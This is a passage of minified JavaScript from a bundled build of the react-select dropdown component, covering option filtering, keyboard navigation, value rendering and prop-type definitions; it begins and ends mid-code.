u017C\u017E\u1E93\u1E95\u01B6\u0225\u0240\u2C6C\uA763]/g}],h=function(e){for(var t=0;t<d.length;t++)e=e.replace(d[t].letters,d[t].base);return e},v=function(e){return null!=e&&""!==e},m=function(e,t,n,r){return r.ignoreAccents&&(t=h(t)),r.ignoreCase&&(t=t.toLowerCase()),r.trimFilter&&(t=t.replace(/^\s+|\s+$/g,"")),n&&(n=n.map((function(e){return e[r.valueKey]}))),e.filter((function(e){if(n&&n.indexOf(e[r.valueKey])>-1)return!1;if(r.filterOption)return r.filterOption.call(void 0,e,t);if(!t)return!0;var o=e[r.valueKey],i=e[r.labelKey],a=v(o),u=v(i);if(!a&&!u)return!1;var l=a?String(o):null,s=u?String(i):null;return r.ignoreAccents&&(l&&"label"!==r.matchProp&&(l=h(l)),s&&"value"!==r.matchProp&&(s=h(s))),r.ignoreCase&&(l&&"label"!==r.matchProp&&(l=l.toLowerCase()),s&&"value"!==r.matchProp&&(s=s.toLowerCase())),"start"===r.matchPos?l&&"label"!==r.matchProp&&l.substr(0,t.length)===t||s&&"value"!==r.matchProp&&s.substr(0,t.length)===t:l&&"label"!==r.matchProp&&l.indexOf(t)>=0||s&&"value"!==r.matchProp&&s.indexOf(t)>=0}))},y=function(e){var t=e.focusedOption,n=e.focusOption,r=e.inputValue,o=e.instancePrefix,i=e.onFocus,u=e.onOptionRef,l=e.onSelect,s=e.optionClassName,f=e.optionComponent,p=e.optionRenderer,d=e.options,h=e.removeValue,v=e.selectValue,m=e.valueArray,y=e.valueKey,g=f;return d.map((function(e,f){var d=m&&m.some((function(t){return t[y]===e[y]})),b=e===t,_=a()(s,{"Select-option":!0,"is-selected":d,"is-focused":b,"is-disabled":e.disabled});return c.a.createElement(g,{className:_,focusOption:n,inputValue:r,instancePrefix:o,isDisabled:e.disabled,isFocused:b,isSelected:d,key:"option-"+f+"-"+e[y],onFocus:i,onSelect:l,option:e,optionIndex:f,ref:function(e){u(e,b)},removeValue:h,selectValue:v},p(e,f,r))}))};y.propTypes={focusOption:l.a.func,focusedOption:l.a.object,inputValue:l.a.string,instancePrefix:l.a.string,onFocus:l.a.func,onOptionRef:l.a.func,onSelect:l.a.func,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,removeValue:l.a.func,selectValue:l.a.func,valueArray:l.a.array,valueKey:l.a.string};var g=function(e){e.preventDefault(),e.stopPropagation(),"A"===e.target.tagName&&"href"in e.target&&(e.target.target?window.open(e.target.href,e.target.target):window.location.href=e.target.href)},b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},S=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},T=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},k=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.handleMouseEnter=n.handleMouseEnter.bind(n),n.handleMouseMove=n.handleMouseMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n.handleTouchEnd=n.handleTouchEnd.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.onFocus=n.onFocus.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onSelect(this.props.option,e)}},{key:"handleMouseEnter",value:function(e){this.onFocus(e)}},{key:"handleMouseMove",value:function(e){this.onFocus(e)}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"onFocus",value:function(e){this.props.isFocused||this.props.onFocus(this.props.option,e)}},{key:"render",value:function(){var e=this.props,t=e.option,n=e.instancePrefix,r=e.optionIndex,o=a()(this.props.className,t.className);return t.disabled?c.a.createElement("div",{className:o,onMouseDown:g,onClick:g},this.props.children):c.a.createElement("div",{className:o,style:t.style,role:"option","aria-label":t.label,onMouseDown:this.handleMouseDown,onMouseEnter:this.handleMouseEnter,onMouseMove:this.handleMouseMove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchEnd:this.handleTouchEnd,id:n+"-option-"+r,title:t.title},this.props.children)}}]),t}(c.a.Component);k.propTypes={children:l.a.node,className:l.a.string,instancePrefix:l.a.string.isRequired,isDisabled:l.a.bool,isFocused:l.a.bool,isSelected:l.a.bool,onFocus:l.a.func,onSelect:l.a.func,onUnfocus:l.a.func,option:l.a.object.isRequired,optionIndex:l.a.number};var C=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.onRemove=n.onRemove.bind(n),n.handleTouchEndRemove=n.handleTouchEndRemove.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){if("mousedown"!==e.type||0===e.button)return this.props.onClick?(e.stopPropagation(),void this.props.onClick(this.props.value,e)):void(this.props.value.href&&e.stopPropagation())}},{key:"onRemove",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onRemove(this.props.value)}},{key:"handleTouchEndRemove",value:function(e){this.dragging||this.onRemove(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"renderRemoveIcon",value:function(){if(!this.props.disabled&&this.props.onRemove)return c.a.createElement("span",{className:"Select-value-icon","aria-hidden":"true",onMouseDown:this.onRemove,onTouchEnd:this.handleTouchEndRemove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove},"×")}},{key:"renderLabel",value:function(){return this.props.onClick||this.props.value.href?c.a.createElement("a",{className:"Select-value-label",href:this.props.value.href,target:this.props.value.target,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleMouseDown},this.props.children):c.a.createElement("span",{className:"Select-value-label",role:"option","aria-selected":"true",id:this.props.id},this.props.children)}},{key:"render",value:function(){return c.a.createElement("div",{className:a()("Select-value",this.props.value.disabled?"Select-value-disabled":"",this.props.value.className),style:this.props.value.style,title:this.props.value.title},this.renderRemoveIcon(),this.renderLabel())}}]),t}(c.a.Component);C.propTypes={children:l.a.node,disabled:l.a.bool,id:l.a.string,onClick:l.a.func,onRemove:l.a.func,value:l.a.object.isRequired};
/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/react-select
*/
var P=function(e){return"string"==typeof e?e:null!==e&&JSON.stringify(e)||""},j=l.a.oneOfType([l.a.string,l.a.node]),A=l.a.oneOfType([l.a.string,l.a.number]),M=1,N=function(e,t){var n=void 0===e?"undefined":b(e);if("string"!==n&&"number"!==n&&"boolean"!==n)return e;var r=t.options,o=t.valueKey;if(r)for(var i=0;i<r.length;i++)if(String(r[i][o])===String(e))return r[i]},R=function(e,t){return!e||(t?0===e.length:0===Object.keys(e).length)},I=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return["clearValue","focusOption","getOptionLabel","handleInputBlur","handleInputChange","handleInputFocus","handleInputValueChange","handleKeyDown","handleMenuScroll","handleMouseDown","handleMouseDownOnArrow","handleMouseDownOnMenu","handleTouchEnd","handleTouchEndClearValue","handleTouchMove","handleTouchOutside","handleTouchStart","handleValueClick","onOptionRef","removeValue","selectValue"].forEach((function(e){return n[e]=n[e].bind(n)})),n.state={inputValue:"",isFocused:!1,isOpen:!1,isPseudoFocused:!1,required:!1},n}return S(t,e),w(t,[{key:"componentWillMount",value:function(){this._instancePrefix="react-select-"+(this.props.instanceId||++M)+"-";var e=this.getValueArray(this.props.value);this.props.required&&this.setState({required:R(e[0],this.props.multi)})}},{key:"componentDidMount",value:function(){void 0!==this.props.autofocus&&"undefined"!=typeof console&&console.warn("Warning: The autofocus prop has changed to autoFocus, support will be removed after react-select@1.0"),(this.props.autoFocus||this.props.autofocus)&&this.focus()}},{key:"componentWillReceiveProps",value:function(e){var t=this.getValueArray(e.value,e);e.required?this.setState({required:R(t[0],e.multi)}):this.props.required&&this.setState({required:!1}),this.state.inputValue&&this.props.value!==e.value&&e.onSelectResetsInput&&this.setState({inputValue:this.handleInputValueChange("")})}},{key:"componentDidUpdate",value:function(e,t){if(this.menu&&this.focused&&this.state.isOpen&&!this.hasScrolledToOption){var n=Object(f.findDOMNode)(this.focused),r=Object(f.findDOMNode)(this.menu),o=r.scrollTop,i=o+r.offsetHeight,a=n.offsetTop,u=a+n.offsetHeight;(o>a||i<u)&&(r.scrollTop=n.offsetTop),this.hasScrolledToOption=!0}else this.state.isOpen||(this.hasScrolledToOption=!1);if(this._scrollToFocusedOptionOnUpdate&&this.focused&&this.menu){this._scrollToFocusedOptionOnUpdate=!1;var l=Object(f.findDOMNode)(this.focused),s=Object(f.findDOMNode)(this.menu),c=l.getBoundingClientRect(),p=s.getBoundingClientRect();c.bottom>p.bottom?s.scrollTop=l.offsetTop+l.clientHeight-s.offsetHeight:c.top<p.top&&(s.scrollTop=l.offsetTop)}if(this.props.scrollMenuIntoView&&this.menuContainer){var d=this.menuContainer.getBoundingClientRect();window.innerHeight<d.bottom+this.props.menuBuffer&&window.scrollBy(0,d.bottom+this.props.menuBuffer-window.innerHeight)}if(e.disabled!==this.props.disabled&&(this.setState({isFocused:!1}),this.closeMenu()),t.isOpen!==this.state.isOpen){this.toggleTouchOutsideEvent(this.state.isOpen);var h=this.state.isOpen?this.props.onOpen:this.props.onClose;h&&h()}}},{key:"componentWillUnmount",value:function(){this.toggleTouchOutsideEvent(!1)}},{key:"toggleTouchOutsideEvent",value:function(e){var t=e?document.addEventListener?"addEventListener":"attachEvent":document.removeEventListener?"removeEventListener":"detachEvent",n=document.addEventListener?"":"on";document[t](n+"touchstart",this.handleTouchOutside),document[t](n+"mousedown",this.handleTouchOutside)}},{key:"handleTouchOutside",value:function(e){this.wrapper&&!this.wrapper.contains(e.target)&&this.closeMenu()}},{key:"focus",value:function(){this.input&&this.input.focus()}},{key:"blurInput",value:function(){this.input&&this.input.blur()}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchEndClearValue",value:function(e){this.dragging||this.clearValue(e)}},{key:"handleMouseDown",value:function(e){if(!(this.props.disabled||"mousedown"===e.type&&0!==e.button))if("INPUT"!==e.target.tagName){if(e.preventDefault(),!this.props.searchable)return this.focus(),this.setState({isOpen:!this.state.isOpen,focusedOption:null});if(this.state.isFocused){this.focus();var t=this.input,n=!0;"function"==typeof t.getInput&&(t=t.getInput()),t.value="",this._focusAfterClear&&(n=!1,this._focusAfterClear=!1),this.setState({isOpen:n,isPseudoFocused:!1,focusedOption:null})}else this._openAfterFocus=this.props.openOnClick,this.focus(),this.setState({focusedOption:null})}else this.state.isFocused?this.state.isOpen||this.setState({isOpen:!0,isPseudoFocused:!1,focusedOption:null}):(this._openAfterFocus=this.props.openOnClick,this.focus())}},{key:"handleMouseDownOnArrow",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(this.state.isOpen?(e.stopPropagation(),e.preventDefault(),this.closeMenu()):this.setState({isOpen:!0}))}},{key:"handleMouseDownOnMenu",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(e.stopPropagation(),e.preventDefault(),this._openAfterFocus=!0,this.focus())}},{key:"closeMenu",value:function(){this.props.onCloseResetsInput?this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}):this.setState({isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}),this.hasScrolledToOption=!1}},{key:"handleInputFocus",value:function(e){if(!this.props.disabled){var t=this.state.isOpen||this._openAfterFocus||this.props.openOnFocus;t=!this._focusAfterClear&&t,this.props.onFocus&&this.props.onFocus(e),this.setState({isFocused:!0,isOpen:!!t}),this._focusAfterClear=!1,this._openAfterFocus=!1}}},{key:"handleInputBlur",value:function(e){if(!this.menu||this.menu!==document.activeElement&&!this.menu.contains(document.activeElement)){this.props.onBlur&&this.props.onBlur(e);var t={isFocused:!1,isOpen:!1,isPseudoFocused:!1};this.props.onBlurResetsInput&&(t.inputValue=this.handleInputValueChange("")),this.setState(t)}else this.focus()}},{key:"handleInputChange",value:function(e){var t=e.target.value;this.state.inputValue!==e.target.value&&(t=this.handleInputValueChange(t)),this.setState({inputValue:t,isOpen:!0,isPseudoFocused:!1})}},{key:"setInputValue",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}this.setState({inputValue:e})}},{key:"handleInputValueChange",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}return e}},{key:"handleKeyDown",value:function(e){if(!(this.props.disabled||"function"==typeof this.props.onInputKeyDown&&(this.props.onInputKeyDown(e),e.defaultPrevented)))switch(e.keyCode){case 8:!this.state.inputValue&&this.props.backspaceRemoves&&(e.preventDefault(),this.popValue());break;case 9:if(e.shiftKey||!this.state.isOpen||!this.props.tabSelectsValue)break;e.preventDefault(),this.selectFocusedOption();break;case 13:e.preventDefault(),e.stopPropagation(),this.state.isOpen?this.selectFocusedOption():this.focusNextOption();break;case 27:e.preventDefault(),this.state.isOpen?(this.closeMenu(),e.stopPropagation()):this.props.clearable&&this.props.escapeClearsValue&&(this.clearValue(e),e.stopPropagation());break;case 32:if(this.props.searchable)break;if(e.preventDefault(),!this.state.isOpen){this.focusNextOption();break}e.stopPropagation(),this.selectFocusedOption();break;case 38:e.preventDefault(),this.focusPreviousOption();break;case 40:e.preventDefault(),this.focusNextOption();break;case 33:e.preventDefault(),this.focusPageUpOption();break;case 34:e.preventDefault(),this.focusPageDownOption();break;case 35:if(e.shiftKey)break;e.preventDefault(),this.focusEndOption();break;case 36:if(e.shiftKey)break;e.preventDefault(),this.focusStartOption();break;case 46:!this.state.inputValue&&this.props.deleteRemoves&&(e.preventDefault(),this.popValue())}}},{key:"handleValueClick",value:function(e,t){this.props.onValueClick&&this.props.onValueClick(e,t)}},{key:"handleMenuScroll",value:function(e){if(this.props.onMenuScrollToBottom){var t=e.target;t.scrollHeight>t.offsetHeight&&t.scrollHeight-t.offsetHeight-t.scrollTop<=0&&this.props.onMenuScrollToBottom()}}},{key:"getOptionLabel",value:function(e){return e[this.props.labelKey]}},{key:"getValueArray",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n="object"===(void 0===t?"undefined":b(t))?t:this.props;if(n.multi){if("string"==typeof e&&(e=e.split(n.delimiter)),!Array.isArray(e)){if(null==e)return[];e=[e]}return e.map((function(e){return N(e,n)})).filter((function(e){return e}))}var r=N(e,n);return r?[r]:[]}},{key:"setValue",value:function(e){var t=this;if(this.props.autoBlur&&this.blurInput(),this.props.required){var n=R(e,this.props.multi);this.setState({required:n})}this.props.simpleValue&&e&&(e=this.props.multi?e.map((function(e){return e[t.props.valueKey]})).join(this.props.delimiter):e[this.props.valueKey]),this.props.onChange&&this.props.onChange(e)}},{key:"selectValue",value:function(e){var t=this;this.props.closeOnSelect&&(this.hasScrolledToOption=!1);var n=this.props.onSelectResetsInput?"":this.state.inputValue;this.props.multi?this.setState({focusedIndex:null,inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect},(function(){t.getValueArray(t.props.value).some((function(n){return n[t.props.valueKey]===e[t.props.valueKey]}))?t.removeValue(e):t.addValue(e)})):this.setState({inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect,isPseudoFocused:this.state.isFocused},(function(){t.setValue(e)}))}},{key:"addValue",value:function(e){var t=this.getValueArray(this.props.value),n=this._visibleOptions.filter((function(e){return!e.disabled})),r=n.indexOf(e);this.setValue(t.concat(e)),this.props.closeOnSelect&&(n.length-1===r?this.focusOption(n[r-1]):n.length>r&&this.focusOption(n[r+1]))}},{key:"popValue",value:function(){var e=this.getValueArray(this.props.value);e.length&&!1!==e[e.length-1].clearableValue&&this.setValue(this.props.multi?e.slice(0,e.length-1):null)}},{key:"removeValue",value:function(e){var t=this,n=this.getValueArray(this.props.value);this.setValue(n.filter((function(n){return n[t.props.valueKey]!==e[t.props.valueKey]}))),this.focus()}},{key:"clearValue",value:function(e){e&&"mousedown"===e.type&&0!==e.button||(e.preventDefault(),this.setValue(this.getResetValue()),this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1},this.focus),this._focusAfterClear=!0)}},{key:"getResetValue",value:function(){return void 0!==this.props.resetValue?this.props.resetValue:this.props.multi?[]:null}},{key:"focusOption",value:function(e){this.setState({focusedOption:e})}},{key:"focusNextOption",value:function(){this.focusAdjacentOption("next")}},{key:"focusPreviousOption",value:function(){this.focusAdjacentOption("previous")}},{key:"focusPageUpOption",value:function(){this.focusAdjacentOption("page_up")}},{key:"focusPageDownOption",value:function(){this.focusAdjacentOption("page_down")}},{key:"focusStartOption",value:function(){this.focusAdjacentOption("start")}},{key:"focusEndOption",value:function(){this.focusAdjacentOption("end")}},{key:"focusAdjacentOption",value:function(e){var t=this._visibleOptions.map((function(e,t){return{option:e,index:t}})).filter((function(e){return!e.option.disabled}));if(this._scrollToFocusedOptionOnUpdate=!0,!this.state.isOpen){var n={focusedOption:this._focusedOption||(t.length?t["next"===e?0:t.length-1].option:null),isOpen:!0};return this.props.onSelectResetsInput&&(n.inputValue=""),void this.setState(n)}if(t.length){for(var r=-1,o=0;o<t.length;o++)if(this._focusedOption===t[o].option){r=o;break}if("next"===e&&-1!==r)r=(r+1)%t.length;else if("previous"===e)r>0?r-=1:r=t.length-1;else if("start"===e)r=0;else if("end"===e)r=t.length-1;else if("page_up"===e){var i=r-this.props.pageSize;r=i<0?0:i}else if("page_down"===e){var a=r+this.props.pageSize;r=a>t.length-1?t.length-1:a}-1===r&&(r=0),this.setState({focusedIndex:t[r].index,focusedOption:t[r].option})}}},{key:"getFocusedOption",value:function(){return this._focusedOption}},{key:"selectFocusedOption",value:function(){if(this._focusedOption)return this.selectValue(this._focusedOption)}},{key:"renderLoading",value:function(){if(this.props.isLoading)return c.a.createElement("span",{className:"Select-loading-zone","aria-hidden":"true"},c.a.createElement("span",{className:"Select-loading"}))}},{key:"renderValue",value:function(e,t){var n=this,r=this.props.valueRenderer||this.getOptionLabel,o=this.props.valueComponent;if(!e.length)return function(e,t,n){var r=e.inputValue,o=e.isPseudoFocused,i=e.isFocused,a=t.onSelectResetsInput;return!r||!a&&!n&&!o&&!i}(this.state,this.props,t)?c.a.createElement("div",{className:"Select-placeholder"},this.props.placeholder):null;var i,a,u,l,s,f,p=this.props.onValueClick?this.handleValueClick:null;return this.props.multi?e.map((function(t,i){return c.a.createElement(o,{disabled:n.props.disabled||!1===t.clearableValue,id:n._instancePrefix+"-value-"+i,instancePrefix:n._instancePrefix,key:"value-"+i+"-"+t[n.props.valueKey],onClick:p,onRemove:n.removeValue,placeholder:n.props.placeholder,value:t,values:e},r(t,i),c.a.createElement("span",{className:"Select-aria-only"}," "))})):(i=this.state,a=this.props,u=i.inputValue,l=i.isPseudoFocused,s=i.isFocused,f=a.onSelectResetsInput,u&&(f||!s&&l||s&&!l)?void 0:(t&&(p=null),c.a.createElement(o,{disabled:this.props.disabled,id:this._instancePrefix+"-value-item",instancePrefix:this._instancePrefix,onClick:p,placeholder:this.props.placeholder,value:e[0]},r(e[0]))))}},{key:"renderInput",value:function(e,t){var n,r=this,i=a()("Select-input",this.props.inputProps.className),u=this.state.isOpen,l=a()((x(n={},this._instancePrefix+"-list",u),x(n,this._instancePrefix+"-backspace-remove-message",this.props.multi&&!this.props.disabled&&this.state.isFocused&&!this.state.inputValue),n)),s=this.state.inputValue;!s||this.props.onSelectResetsInput||this.state.isFocused||(s="");var f=E({},this.props.inputProps,{"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-describedby":this.props["aria-describedby"],"aria-expanded":""+u,"aria-haspopup":""+u,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-owns":l,onBlur:this.handleInputBlur,onChange:this.handleInputChange,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",required:this.state.required,tabIndex:this.props.tabIndex,value:s});if(this.props.inputRenderer)return this.props.inputRenderer(f);if(this.props.disabled||!this.props.searchable){var p=O(this.props.inputProps,[]),d=a()(x({},this._instancePrefix+"-list",u));return c.a.createElement("div",E({},p,{"aria-expanded":u,"aria-owns":d,"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-disabled":""+this.props.disabled,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],className:i,onBlur:this.handleInputBlur,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",style:{border:0,width:1,display:"inline-block"},tabIndex:this.props.tabIndex||0}))}return this.props.autosize?c.a.createElement(o.a,E({id:this.props.id},f,{className:i,minWidth:"5"})):c.a.createElement("div",{className:i,key:"input-wrap",style:{display:"inline-block"}},c.a.createElement("input",E({id:this.props.id},f)))}},{key:"renderClear",value:function(){var e=this.getValueArray(this.props.value);if(this.props.clearable&&e.length&&!this.props.disabled&&!this.props.isLoading){var t=this.props.multi?this.props.clearAllText:this.props.clearValueText,n=this.props.clearRenderer();return c.a.createElement("span",{"aria-label":t,className:"Select-clear-zone",onMouseDown:this.clearValue,onTouchEnd:this.handleTouchEndClearValue,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,title:t},n)}}},{key:"renderArrow",value:function(){if(this.props.arrowRenderer){var e=this.handleMouseDownOnArrow,t=this.state.isOpen,n=this.props.arrowRenderer({onMouseDown:e,isOpen:t});return n?c.a.createElement("span",{className:"Select-arrow-zone",onMouseDown:e},n):null}}},{key:"filterOptions",value:function(e){var t=this.state.inputValue,n=this.props.options||[];if(this.props.filterOptions){var r="function"==typeof this.props.filterOptions?this.props.filterOptions:m;return r(n,t,e,{filterOption:this.props.filterOption,ignoreAccents:this.props.ignoreAccents,ignoreCase:this.props.ignoreCase,labelKey:this.props.labelKey,matchPos:this.props.matchPos,matchProp:this.props.matchProp,trimFilter:this.props.trimFilter,valueKey:this.props.valueKey})}return n}},{key:"onOptionRef",value:function(e,t){t&&(this.focused=e)}},{key:"renderMenu",value:function(e,t,n){return e&&e.length?this.props.menuRenderer({focusedOption:n,focusOption:this.focusOption,inputValue:this.state.inputValue,instancePrefix:this._instancePrefix,labelKey:this.props.labelKey,onFocus:this.focusOption,onOptionRef:this.onOptionRef,onSelect:this.selectValue,optionClassName:this.props.optionClassName,optionComponent:this.props.optionComponent,optionRenderer:this.props.optionRenderer||this.getOptionLabel,options:e,removeValue:this.removeValue,selectValue:this.selectValue,valueArray:t,valueKey:this.props.valueKey}):this.props.noResultsText?c.a.createElement("div",{className:"Select-noresults"},this.props.noResultsText):null}},{key:"renderHiddenField",value:function(e){var t=this;if(this.props.name){if(this.props.joinValues){var n=e.map((function(e){return P(e[t.props.valueKey])})).join(this.props.delimiter);return c.a.createElement("input",{disabled:this.props.disabled,name:this.props.name,ref:function(e){return t.value=e},type:"hidden",value:n})}return e.map((function(e,n){return c.a.createElement("input",{disabled:t.props.disabled,key:"hidden."+n,name:t.props.name,ref:"value"+n,type:"hidden",value:P(e[t.props.valueKey])})}))}}},{key:"getFocusableOptionIndex",value:function(e){var t=this._visibleOptions;if(!t.length)return null;var n=this.props.valueKey,r=this.state.focusedOption||e;if(r&&!r.disabled){var o=-1;if(t.some((function(e,t){var i=e[n]===r[n];return i&&(o=t),i})),-1!==o)return o}for(var i=0;i<t.length;i++)if(!t[i].disabled)return i;return null}},{key:"renderOuter",value:function(e,t,n){var r=this,o=this.renderMenu(e,t,n);return o?c.a.createElement("div",{ref:function(e){return r.menuContainer=e},className:"Select-menu-outer",style:this.props.menuContainerStyle},c.a.createElement("div",{className:"Select-menu",id:this._instancePrefix+"-list",onMouseDown:this.handleMouseDownOnMenu,onScroll:this.handleMenuScroll,ref:function(e){return r.menu=e},role:"listbox",style:this.props.menuStyle,tabIndex:-1},o)):null}},{key:"render",value:function(){var e=this,t=this.getValueArray(this.props.value),n=this._visibleOptions=this.filterOptions(this.props.multi&&this.props.removeSelected?t:null),r=this.state.isOpen;this.props.multi&&!n.length&&t.length&&!this.state.inputValue&&(r=!1);var o=this.getFocusableOptionIndex(t[0]),i=null;i=this._focusedOption=null!==o?n[o]:null;var u=a()("Select",this.props.className,{"has-value":t.length,"is-clearable":this.props.clearable,"is-disabled":this.props.disabled,"is-focused":this.state.isFocused,"is-loading":this.props.isLoading,"is-open":r,"is-pseudo-focused":this.state.isPseudoFocused,"is-searchable":this.props.searchable,"Select--multi":this.props.multi,"Select--rtl":this.props.rtl,"Select--single":!this.props.multi}),l=null;return this.props.multi&&!this.props.disabled&&t.length&&!this.state.inputValue&&this.state.isFocused&&this.props.backspaceRemoves&&(l=c.a.createElement("span",{id:this._instancePrefix+"-backspace-remove-message",className:"Select-aria-only","aria-live":"assertive"},this.props.backspaceToRemoveMessage.replace("{label}",t[t.length-1][this.props.labelKey]))),c.a.createElement("div",{ref:function(t){return e.wrapper=t},className:u,style:this.props.wrapperStyle},this.renderHiddenField(t),c.a.createElement("div",{ref:function(t){return e.control=t},className:"Select-control",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleTouchEnd,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,style:this.props.style},c.a.createElement("div",{className:"Select-multi-value-wrapper",id:this._instancePrefix+"-value"},this.renderValue(t,r),this.renderInput(t,o)),l,this.renderLoading(),this.renderClear(),this.renderArrow()),r?this.renderOuter(n,t,i):null)}}]),t}(c.a.Component);I.propTypes={"aria-describedby":l.a.string,"aria-label":l.a.string,"aria-labelledby":l.a.string,arrowRenderer:l.a.func,autoBlur:l.a.bool,autoFocus:l.a.bool,autofocus:l.a.bool,autosize:l.a.bool,backspaceRemoves:l.a.bool,backspaceToRemoveMessage:l.a.string,className:l.a.string,clearAllText:j,clearRenderer:l.a.func,clearValueText:j,clearable:l.a.bool,closeOnSelect:l.a.bool,deleteRemoves:l.a.bool,delimiter:l.a.string,disabled:l.a.bool,escapeClearsValue:l.a.bool,filterOption:l.a.func,filterOptions:l.a.any,id:l.a.string,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,inputProps:l.a.object,inputRenderer:l.a.func,instanceId:l.a.string,isLoading:l.a.bool,joinValues:l.a.bool,labelKey:l.a.string,matchPos:l.a.string,matchProp:l.a.string,menuBuffer:l.a.number,menuContainerStyle:l.a.object,menuRenderer:l.a.func,menuStyle:l.a.object,multi:l.a.bool,name:l.a.string,noResultsText:j,onBlur:l.a.func,onBlurResetsInput:l.a.bool,onChange:l.a.func,onClose:l.a.func,onCloseResetsInput:l.a.bool,onFocus:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onMenuScrollToBottom:l.a.func,onOpen:l.a.func,onSelectResetsInput:l.a.bool,onValueClick:l.a.func,openOnClick:l.a.bool,openOnFocus:l.a.bool,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,pageSize:l.a.number,placeholder:j,removeSelected:l.a.bool,required:l.a.bool,resetValue:l.a.any,rtl:l.a.bool,scrollMenuIntoView:l.a.bool,searchable:l.a.bool,simpleValue:l.a.bool,style:l.a.object,tabIndex:A,tabSelectsValue:l.a.bool,trimFilter:l.a.bool,value:l.a.any,valu